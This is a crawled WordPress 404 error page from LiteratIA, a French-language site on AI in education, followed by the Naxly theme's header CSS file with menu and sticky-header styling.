        <div class="nav-logo"><a href="https://literatia.tim-bdeb.ca/" title="LiteratIA"><img src="https://literatia.tim-bdeb.ca/wp-content/uploads/2023/04/LogoFinalBlancAvecTexte-1024x280-1.png" alt="logo" style="" /></a></div>
        <div class="menu-outer"><!--Here Menu Will Come Automatically Via Javascript / Same Menu as in Header--></div>
        <div class="contact-info">
            <h4>Contact Info</h4>            <ul>
                                <li><a href="tel:http://+88-01682648101">+88-01682648101</a></li>                <li><a href="mailto:http://info@example.com">info@example.com</a></li>            </ul>
        </div>
        
		        <div class="social-links">
            <ul class="clearfix">
                            </ul>
        </div>
            </nav>
</div><!-- End Mobile Menu -->	
	<!--Page Title-->
    <section class="page-title style-two text-center">
        <div class="pattern-layer" style="background-image: url('https://literatia.tim-bdeb.ca/wp-content/uploads/2020/03/shape-62-3.png');"></div>
        <div class="auto-container">
            <div class="content-box">
                <h1>Error Page</h1>
                <ul class="bread-crumb clearfix">
                    <li class="breadcrumb-item"><a href="https://literatia.tim-bdeb.ca/">Home &nbsp;</a></li><li class="breadcrumb-item">404 - Not Found</li>                </ul>
            </div>
        </div>
    </section>
    <!--End Page Title-->
  
	
    <!-- error-section -->
    <section class="error-section">
        <div class="pattern-box">
            <div class="pattern pattern-1" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-50.png);"></div>
            <div class="pattern pattern-2" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-51.png);"></div>
            <div class="pattern pattern-3" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-52.png);"></div>
            <div class="pattern pattern-4" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/shape/shape-53.png);"></div>
        </div>
        <div class="auto-container">
            <div class="inner-box centred">
                <figure class="image-box"><img src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/resource/error-1.png" alt="Awesome Image"></figure>
                <h2>Page is not found</h2>
                <p>We're not being able to find the page you're looking for</p>
                                <a href="https://literatia.tim-bdeb.ca/" class="theme-btn style-one">Back To Home<span>+</span></a>
                            </div>
        </div>
    </section>
    <!-- error-section end -->
     

<div class="clearfix"></div>

		<div class="pageloader" style="z-index: 999999;">
	      <div class="loader">
	        	<div class="loader-inner semi-circle-spin">
		<div></div>
	</div>
	      </div>	
	</div><!-- Pageloader -->
	
<!-- main-footer -->
<footer class="main-footer">
        <div class="footer-top">
        
        <div class="auto-container">
            <div class="widget-section">
                <div class="row clearfix">
                    <div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-14" class="footer-widget widget_block"><div class="widget-title"><h3>Intégrer l’IA en classe ?</h3><div class="decor" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/icons/decor-3.png);"></div></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p>Besoin d’aide?&nbsp; Literatia a accès à des experts qui pourraient vous aider.</p>


</div></div>
</div></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-15" class="footer-widget widget_block widget_media_image"></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-18" class="footer-widget widget_block"><div class="widget-title"><h3>Derniers articles</h3><div class="decor" style="background-image: url(https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/images/icons/decor-3.png);"></div></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/04/19/chatgpt-is-going-to-change-education-not-destroy-it/">ChatGPT is going to change education, not destroy it</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/21/https-www-youtube-com-watchv540vzmlf-54/">OpenAI CEO, CTO on risks and how AI will reshape society</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/21/livre-blanc-enseigner-et-apprendre-a-lere-de-lintelligence-artificielle-acculturation-integration-et-usages-creatifs-de-lia-en-education/">Livre blanc “Enseigner et apprendre à l’ère de l’Intelligence Artificielle. Acculturation, intégration et usages créatifs de l’IA en éducation”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/16/la-generation-de-texte-a-image-grace-a-lia/">La génération de texte à image grâce à l&#8217;IA</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://literatia.tim-bdeb.ca/2023/03/15/apprendre-ensemble-pour-une-intelligence-artificielle-responsable/">Apprendre ensemble pour une intelligence artificielle responsable</a></li>
</ul></div></div>
</div></div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-17" class="footer-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</div></div><div class="col-lg-4 col-md-6 col-sm-12 footer-column"><div id="block-32" class="footer-widget widget_block widget_text">
<p></p>
</div></div>                </div>
            </div>
        </div>
        
    </div>
     
    
    <div class="footer-bottom style-one">
        <div class="auto-container clearfix">
            <div class="copyright pull-left">
                <p>© <a href="#">Naxly</a> 2020, All Rights Reserved.</p>
            </div>
            			<ul class="footer-nav pull-right">
				<li><a href="#">Privacy Policy</a></li>
<li><a href="#">Terms &amp; Conditions</a></li>            </ul>
                    </div>
    </div>
</footer>
<!-- main-footer end -->  
</div>
<!--Page Wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/naxly-child/*","/wp-content/themes/naxly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/owl.js?ver=6.9" id="owl-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/wow.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery.fancybox.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/scrollbar.js?ver=6.9" id="scrollbar-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/tilt.jquery.js?ver=6.9" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/bxslider.js?ver=6.9" id="bxslider-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/isotope.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/countdown.js?ver=6.9" id="countdown-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/pagenav.js?ver=6.9" id="pagenav-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/js/script.js?ver=6.9" id="main-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://literatia.tim-bdeb.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://literatia.tim-bdeb.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://literatia.tim-bdeb.ca/wp-content/themes/naxly/assets/css/header.css?ver=6.9
body_size: 4558
content:


/*** 

====================================================================
						Template Header Style
====================================================================

 ***/



/** main-header **/

.main-header{
  position:absolute;
  left:0px;
  top:0px;
  z-index:999;
  width:100%;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.sticky-header{
  position:fixed;
  opacity:0;
  visibility:hidden;
  background: #fff;
  left:0px;
  top:0px;
  box-shadow: 0 0 30px rgba(0,0,0,0.20);
  width:100%;
  z-index:0;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.fixed-header .sticky-header{
  z-index:999;
  opacity:1;
  visibility:visible;
  -ms-animation-name: fadeInDown;
  -moz-animation-name: fadeInDown;
  -op-animation-name: fadeInDown;
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
  -ms-animation-duration: 500ms;
  -moz-animation-duration: 500ms;
  -op-animation-duration: 500ms;
  -webkit-animation-duration: 500ms;
  animation-duration: 500ms;
  -ms-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  -op-animation-timing-function: linear;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -ms-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -op-animation-iteration-count: 1;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}


/** main-menu **/

.main-menu{
  float:left;
}

.main-menu .navbar-collapse{
  padding:0px;
  display:block !important;
}

.main-menu .navigation{
  position:inherit;
  margin:0px;
}

.main-menu .navigation > li{
  position:inherit;
  float:left;
  z-index:2;
  padding:30px 0px 20px 0px;
  margin: 0px 25px;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.main-menu .navigation > li:last-child{
  margin-right:0px !important;
}

.main-menu .navigation > li:first-child{
  margin-left: 0px !important;
}

.main-menu .navigation > li > a{
  position:relative;
  display:block;
  text-align:center;
  font-size:17px;
  line-height:30px;
  font-weight:700;
  opacity:1;
  font-family: 'Muli', sans-serif;
  color:#fff;
  padding: 0px;
  z-index:1;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-menu .navigation > li.menu-item-has-children > a:after{
  position: absolute;
  content: "\f107";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  right: -30px;
  top: 4px;
  width: 34px;
  height: 30px;
  text-align: center;
  font-size: 15px;
  line-height: 26px;
  cursor: pointer;
  z-index: 5;
  transition: all 500ms ease;
}

.main-menu .navigation > li.current > a,
.main-menu .navigation > li:hover > a{
  
}

.main-menu .navigation > li > ul,
.main-menu .navigation > li > .megamenu{
  position:absolute;
  left:inherit;
  top:100%;
  width:250px;
  z-index:100;
  display:none;
  opacity: 0;
  visibility: hidden;
  padding: 10px 0px;
  background-color: #fff;
  -moz-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -webkit-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}

.main-menu .navigation > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 30px;
}

.main-menu .navigation > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > a{
  position:relative;
  display:block;
  padding:13.5px 0px;
  line-height:24px;
  font-weight:700;
  font-size:16px;
  font-family: 'Muli', sans-serif;
  color:#1d165c;
  border-bottom: 1px solid #e5e5e5;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > a i,
.main-menu .navigation > li > ul > li > ul > li > a i{
  margin-left: 0px;
  opacity: 0;
  font-size: 15px;
  transition: all 500ms ease;
}

.main-menu .navigation > li > ul > li > a:hover i,
.main-menu .navigation > li > ul > li > ul > li > a:hover i{
  opacity: 1;
  margin-left: 10px;
}

.main-menu .navigation > li > ul > li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > a:hover{
  
}

.main-menu .navigation > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:0px;
  top:15px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:800;
  text-align:center;
  z-index:5;  
}

.main-menu .navigation > li > ul > li > ul{
  position:absolute;
  right:100%;
  top:-10px;
  width:250px;
  z-index:100;
  display:none;
  padding: 10px 0px;
  background-color: #fff;
  -moz-transform: translateY(30px);
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  -o-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -o-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  -moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
  box-shadow:2px 2px 5px 1px rgba(0,0,0,0.05),-2px 0px 5px 1px rgba(0,0,0,0.05);
}

.main-menu .navigation > li > ul > li > ul.from-right{
  left:auto;
  right:0px;  
}

.main-menu .navigation > li > ul > li > ul > li{
  position:relative;
  width:100%;
  padding: 0px 20px;
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li:last-child{
  border-bottom:none; 
}

.main-menu .navigation > li > ul > li > ul > li > a{
  position:relative;
  display:block;
  font-size: 15px;
  padding:13.5px 0px;
  line-height:24px;
  border-bottom: 1px solid #e5e5e5;
  font-weight:700;
  font-size:16px;
  font-family: 'Muli', sans-serif;
  text-transform:capitalize;
  color:#1d165c;
  text-align: left;
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation > li > ul > li > ul > li:last-child > a{
  border-bottom: none;
}

.main-menu .navigation > li > ul > li > ul > li:hover > a{
  
}

.main-menu .navigation > li > ul > li > ul > li.dropdown > a:after{
  font-family: 'Font Awesome 5 Free';
  content: "\f105";
  position:absolute;
  right:20px;
  top:12px;
  display:block;
  line-height:24px;
  font-size:16px;
  font-weight:900;
  z-index:5;  
}

.main-menu .navigation > li.dropdown:hover > ul,
.main-menu .navigation > li.dropdown:hover > .megamenu{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
}

.main-menu .navigation li > ul > li.dropdown:hover > ul{
  visibility:visible;
  opacity:1;
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -webkit-transition:all 500ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease; 
}

.main-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:-30px;
  top:35px;
  width:34px;
  height:30px;
  text-align:center;
  font-size:15px;
  line-height:26px;
  color:#fff;
  cursor:pointer;
  z-index:5;
  display: none;
  transition: all 500ms ease;
}

.main-menu .navigation li.current.dropdown .dropdown-btn,
.main-menu .navigation li:hover .dropdown-btn{
  
}

.main-menu .navigation li.dropdown ul li.dropdown .dropdown-btn{
  display: none;
}

.menu-area .mobile-nav-toggler {
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color: #3786ff;
  display: none;
}

.menu-area .mobile-nav-toggler .icon-bar{
  position: relative;
  height: 2px;
  width: 30px;
  display: block;
  margin-bottom: 5px;
  background-color: #fff;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  transition: all 300ms ease;
}

.menu-area .mobile-nav-toggler .icon-bar:last-child{
  margin-bottom: 0px;
}

/** megamenu-style **/

.main-menu .navigation > li.dropdown > .megamenu{
  position: absolute;
  width: 100%;
  padding: 30px 50px;
  left: 0px;
}

.main-menu .navigation li.dropdown .megamenu li{
  position:relative;
  display: block;
  z-index:2;
  padding: 7px 0px;
  -webkit-transition:all 300ms ease;
  -moz-transition:all 300ms ease;
  -ms-transition:all 300ms ease;
  -o-transition:all 300ms ease;
  transition:all 300ms ease;
}

.main-menu .navigation li.dropdown .megamenu li h4{
  font-weight: 700;
  padding: 3px 0px;
}

.main-menu .navigation li.dropdown .megamenu li a{
  position:relative;
  display:inline-block;
  text-align:left;
  font-size:17px;
  line-height:30px;
  font-weight:700;
  opacity:1;
  font-family: 'Muli', sans-serif;
  color: #1d165c;
  padding: 0px;
  z-index:1;
  -webkit-transition:all 500ms ease;
  -moz-transition:all 500ms ease;
  -ms-transition:all 500ms ease;
  -o-transition:all 500ms ease;
  transition:all 500ms ease;
}



/** mobile-menu **/

.nav-outer .mobile-nav-toggler{
  position: relative;
  float: right;
  font-size: 40px;
  line-height: 50px;
  cursor: pointer;
  color:#3786ff;
  display: none;
}

.mobile-menu{
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  padding-right:30px;
  max-width:100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}

.mobile-menu .navbar-collapse{
  display:block !important; 
}

.mobile-menu .nav-logo{
  position:relative;
  padding:30px 25px;
  text-align:left;  
}

.mobile-menu-visible{
  overflow: hidden;
}

.mobile-menu-visible .mobile-menu{
  opacity: 1;
  visibility: visible;
}

.mobile-menu .menu-backdrop{
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background:#000;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
  transition: all 900ms ease;
  -moz-transition: all 900ms ease;
  -webkit-transition: all 900ms ease;
  -ms-transition: all 900ms ease;
  -o-transition: all 900ms ease;
}

.mobile-menu-visible .mobile-menu .menu-backdrop{
  opacity: 0.70;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .menu-box{
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: #1d165c;
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
  -ms-transform: translateX(101%);
  transform: translateX(101%);
}

.mobile-menu-visible .mobile-menu .menu-box{
  opacity: 1;
  visibility: visible;
  -webkit-transition:all 0.7s ease;
  -moz-transition:all 0.7s ease;
  -ms-transition:all 0.7s ease;
  -o-transition:all 0.7s ease;
  transition:all 0.7s ease;
  -webkit-transform: translateX(0%);
  -ms-transform: translateX(0%);
  transform: translateX(0%);
}

.mobile-menu .close-btn{
  position: absolute;
  right: 25px;
  top: 10px;
  line-height: 30px;
  width: 24px;
  text-align: center;
  font-size: 16px;
  color: #ffffff;
  cursor: pointer;
  z-index: 10;
  -webkit-transition:all 0.9s ease;
  -moz-transition:all 0.9s ease;
  -ms-transition:all 0.9s ease;
  -o-transition:all 0.9s ease;
  transition:all 0.9s ease;
}

.mobile-menu-visible .mobile-menu .close-btn{
  -webkit-transform:rotate(360deg);
  -ms-transform:rotate(360deg);
  transform:rotate(360deg);
}

.mobile-menu .close-btn:hover{
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);
}

.mobile-menu .navigation{
  position: relative;
  display: block;
  width: 100%;
  float: none;
}

.mobile-menu .navigation li{
  position: relative;
  display: block;
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation:last-child{
  border-bottom: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > ul > li:first-child{
  border-top: 1px solid rgba(255,255,255,0.10);
}

.mobile-menu .navigation li > a{
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 25px;
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  text-transform: uppercase;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li ul li > a{
  font-size: 16px;
  margin-left: 20px;
  text-transform: capitalize;
}

.mobile-menu .navigation li ul li > a i{
  display: none !important;
}

.mobile-menu .navigation li > a:before{
  content:'';
  position:absolute;
  left:0;
  top:0;
  height:0;
  border-left:5px solid #fff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .navigation li.current > a:before{
  height:100%;
}

.mobile-menu .navigation li.dropdown .dropdown-btn{
  position:absolute;
  right:6px;
  top:6px;
  width:32px;
  height:32px;
  text-align:center;
  font-size:16px;
  line-height:32px;
  color:#ffffff;
  background:rgba(255,255,255,0.10);
  cursor:pointer;
  border-radius:2px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
  z-index:5;
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
  background:#fff; 
  color: #3b3b3b;
  -webkit-transform:rotate(90deg);
  -ms-transform:rotate(90deg);
  transform:rotate(90deg);  
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul,
.mobile-menu .navigation > li.dropdown > .megamenu{
  display: none;
}

.mobile-menu .social-links{
  position:relative;
  padding:30px 25px;
}

.mobile-menu .social-links li{
  position:relative;
  display:inline-block;
  margin:0px 10px 10px;
}

.mobile-menu .social-links li a{
  position:relative;
  line-height:32px;
  font-size:16px;
  color:#ffffff;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease; 
}

.mobile-menu .social-links li a:hover{
    
}

div#mCSB_1_container{
  top: 0px !important;
}

.mobile-menu .contact-info {
  position: relative;
  padding: 80px 30px 20px 30px;
}

.mobile-menu .contact-info h4 {
  position: relative;
  font-size: 20px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 20px;
}

.mobile-menu .contact-info ul li {
  position: relative;
  display: block;
  font-size: 15px;
  color: rgba(255,255,255,0.80);
  margin-bottom: 3px;
}

.mobile-menu .contact-info ul li a{
  color: rgba(255,255,255,0.80);
}

.mobile-menu .contact-info ul li a:hover{
  
}

.mobile-menu .contact-info ul li:last-child{
  margin-bottom: 0px;
}

/** stricky-header **/


.sticky-header .logo-box{
  position: relative;
  float: left;
  padding: 14px 0px 14px 0px !important;
  border: none !important;
}

.sticky-header .menu-area{
  position: relative;
  float: right;
}

.sticky-header .menu-area .btn-box{
  float: left;
  margin: 15px 0px 0px 50px;
}

.main-header.style-one .sticky-header .main-menu .navigation > li {
  padding: 21px 0px 20px 0px;
}

.main-header.style-two .sticky-header .menu-area .btn-box .theme-btn{
  padding: 7px 28px;
}

.main-header.style-two .sticky-header .main-menu .navigation > li{
  padding-top: 20px;
}

.main-header.style-two .sticky-header .main-menu .navigation > li.current > a:after, 
.main-header.style-two .sticky-header .main-menu .navigation > li:hover > a:after{
  
}

.main-header.style-two .sticky-header .main-menu .navigation > li.current > a, 
.main-header.style-two .sticky-header .main-menu .navigation > li:hover > a{
  
}

.main-header.style-three .sticky-header{

}

.main-header.style-three .sticky-header .outer-box{
  display: block;
  width: 100%;
  max-width: 1790px;
  padding: 0px 15px;
  margin: 0 auto;
}

.main-header.style-three .sticky-header .main-menu .navigation > li{
  padding-top: 24px;
}

.main-header.style-three .sticky-header .main-menu .navigation > li a{
  color: #fff;
}

.main-header.style-three .sticky-header .main-menu .navigation li.dropdown .megamenu li a{
  color: #1d165c;
}

.main-header.style-three .sticky-header .main-menu .navigation > li > ul > li > ul > li > a{
  color: #1d165c;
}

